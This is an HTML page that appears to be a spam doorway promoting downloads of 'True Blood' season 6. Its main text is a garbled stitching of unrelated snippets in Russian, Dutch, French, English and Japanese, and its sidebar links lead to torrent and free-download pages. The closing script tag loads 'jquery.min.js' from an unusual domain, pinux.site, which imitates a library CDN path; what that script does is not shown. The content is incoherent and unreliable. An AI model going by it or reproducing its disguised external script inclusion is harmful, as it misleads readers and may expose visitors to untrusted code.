

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-skachat-true-blood-6-sezon.html
body_size: 4268
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать true blood 6 сезон - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать true blood 6 сезон</h2>
                            </header>
                            <p>В системе судопроизводства преступления на сексуальной почве считаются особенно тяжкими. Саундтрек к сериалу Люцифер. Сезон 2: скачать бесплатно песни, музыка из фильма. Ost Lucifer. Season Two слушать онлайн, полный треклист. Смотрите онлайн 1 сезон сериала Однажды в сказке в хорошем качестве (HD) при этом абсолютно бесплатно. Русская озвучка Novamedia. 
«Настоя́щая кровь» (англ. True Blood) — американский драматический телесериал с элементами фильма ужасов и чёрного юмора, основанный на серии романов «Вампирские тайны» (англ. Первый сезон американского драматического телесериала «Однажды в сказке». В США показ сезона осуществлял телеканал abc с 31 октября 2011 по 13 мая 2012 года. Пограничная зона между Парагваем, Аргентиной и Бразилией считается раем для организованной преступности, наркоторговцев и террористов. Сериал «Бесстыжие» ("Бесстыдники") повествует о семье Галлахеров, проживающей в Чикаго. 
Начало сериала было многообещающим! Казалось действия будут разворачивается вокруг таинственной книги, которую жаждут заполучить все мистические расы. Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга отсыпала мне травки, характеризуя ее практически как панацею, а я никогда не слышала о ней. Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать / Комментарий. В системе судопроизводства преступления на сексуальной почве считаются особенно тяжкими. Публичная и тайная жизнь представителей нескольких поколений династии Тюдоров. Саундтрек к сериалу Люцифер. Сезон 2: скачать бесплатно песни, музыка из фильма. Ost Lucifer. Season. Смотрите онлайн 1 сезон сериала Однажды в сказке в хорошем качестве (hd) при этом абсолютно. Настоя́щая кровь (англ. True Blood) — американский драматический телесериал с элементами. 
Первый сезон американского драматического телесериала Однажды в сказке  В США показ. История любви на фоне оксфордской академической жизни. Историк Диана Бишоп. Бесстыжие US 9x14 Coldfilm, 9x14 Alexfilm, 9x10-11 IdeaFilm, 9x13 Gears Media. clipiki.tv - видеохостинг с возможностью загружать своё видео, бесплатный просмотр. Ссылка для поиска. Найденное название. Название рус. Год. imdb / Описание с сайта. Скачать. 
De symptomen van een nierontsteking; hoe herkennen? Klachten rond de nieren kunnen wijzen op verschillende aandoeningen. E n daarvan is een nierontsteking Пармелия - трава из детства. Недавно я сильно заболела - кашель, слабость. Подруга. Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. Antique John Deere Tractor: JD G John Deere G Parts Return to the Shed This picture is of a 1951 John Deere G propane model. The Styled Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. 今日から自分でできるリンパマッサージ方法をご紹介！リンパマッサージの方法はもちろん効果、注意点や部位別セルフ. How can I contact Laura Hillenbrand regarding a story someone would like to have her write? I have a relative who would like to tell his story that begins in Germany. 世の中にはモテる男とモテない男がいます。 モテない理由を知っている人は良いんです。 理由が多くあり過ぎて分から. チラシは自分で作成した方が便利です。ただ意外とチラシデザイン作成、印刷はプロにしかできない。と思っている方が. 
Сериал Бесстыжие ( Бесстыдники ) повествует о семье Галлахеров, проживающей в Чикаго. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-boris-continuum-complete-10-ae.html">Boris continuum complete 10 ae</a></li>
                                <li><a href="xd4prs-nasha-rasha-2-sezon-skachat-cherez-torrent.html">Наша раша 2 сезон скачать через торрент</a></li>
                                <li><a href="xd4prs-odeksirovat-prilozhenie-chto-eto.html">Одексировать приложение что это</a></li>
                                <li><a href="xd4prs-skachat-na-gta-sa-mody.html">Скачать на gta sa моды</a></li>
                                <li><a href="xd4prs-skachat-igru-azangara.html">Скачать игру азангара</a></li>
                                <li><a href="xd4prs-balensiaga-aristokrat-vysokoy-mody-skachat-besplatno.html">Баленсиага аристократ высокой моды скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Закон и порядок: Специальный корпус сезон 1,2,3,4,5,6,7,8.</li>
<li>Тюдоры сезон 1,2,3,4 (2010) смотреть онлайн или скачать.</li>
<li>Саундтрек к сериалу Люцифер. Сезон.</li>
<li>Однажды в сказке 1 сезон смотреть онлайн.</li>
<li>Настоящая кровь — Википедия.</li>
<li>Однажды в сказке (сезон 1) — Википедия.</li>
<li>Открытие ведьм (2018, сериал, 1 сезон) — смотреть онлайн.</li>
<li>Бесстыжие / Бесстыдники (Shameless US) смотреть онлайн.</li>
<li>видеохостинг.</li>
<li>0001-1000 идентификация фильмов эротика.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-blank-dogovora-s-prodavcom-na-ispytatelnyy-srok.html">Бланк договора с продавцом на испытательный срок</a></li>
                                            <li><a href="xd4prs-kinoteatr-v-schekino-dk-raspisanie-filmov.html">Кинотеатр в щекино дк расписание фильмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-detskie-knigi-s-yumorom.html">Детские книги с юмором</a></li>
                                            <li><a href="xd4prs-audioknigi-8-klass-literatura.html">Аудиокниги 8 класс литература</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-gruppa-korni-ponimaesh-skachat.html">Группа корни понимаешь скачать</a></li>
                                            <li><a href="xd4prs-skachat-tehno-muzyku-besplatno-cherez-torrent.html">Скачать техно музыку бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-celuyutsya-zori-skachat-torrent-besplatno.html">Целуются зори скачать торрент бесплатно</a></li>
                                            <li><a href="xd4prs-grazhdanskiy-dogovor-mezhdu-rabotodatelem-i-rabotnikom.html">Гражданский договор между работодателем и работником</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
